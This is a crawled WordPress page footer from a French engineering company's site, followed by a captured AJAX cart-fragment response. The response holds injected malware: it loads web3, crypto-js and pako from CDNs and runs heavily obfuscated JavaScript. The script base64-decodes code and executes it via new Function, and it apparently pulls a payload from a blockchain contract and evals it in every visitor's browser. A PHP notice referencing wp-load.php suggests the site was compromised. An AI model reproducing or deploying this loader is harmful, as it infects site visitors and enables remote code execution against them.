var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rsingenierie.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/custom-footer-generator/cfg-script.js' id='custom-footer-generator-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_06a5960f9af3cd2da605a80f638ee01c","fragment_name":"wc_fragments_06a5960f9af3cd2da605a80f638ee01c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=6.1.9' id='appear-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.1.9' id='hoverDir-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=6.1.9' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.1.9' id='countdown-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=6.1.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=6.1.9' id='parallax-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=6.1.9' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=6.1.9' id='chart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=6.1.9' id='counter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.1.9' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=6.1.9' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.1.9' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.1.9' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.1.9' id='multiscroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.1.9' id='packery-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' id='ambient-elated-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-50,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Adding to Cart...","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":60,"eltdfStickyHeaderTransparencyHeight":60,"eltdfStickyScrollAmount":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":80,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules.min.js?ver=6.1.9' id='ambient-elated-modules-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='ambient-elated-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/like.js?ver=1.0' id='ambient-elated-like-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/www.rsingenierie.fr\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8829","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8838":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8829","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"theme-par-defaut","id":8838,"slug":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1705307363&#038;ver=1.18.2' id='popup-maker-site-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #468d53;"><div class="cookie-notice-container"><span id="cn-notice-text">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/?wc-ajax=get_refreshed_fragments
body_size: 3906
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><br />
<b>Notice</b>:  wc_ajax_headers cannot set headers - headers already sent by /home/rsingeni/www/wp-load.php on line 2 in <b>/home/rsingeni/www/wp-content/plugins/woocommerce/includes/class-wc-ajax.php</b> on line <b>67</b><br />
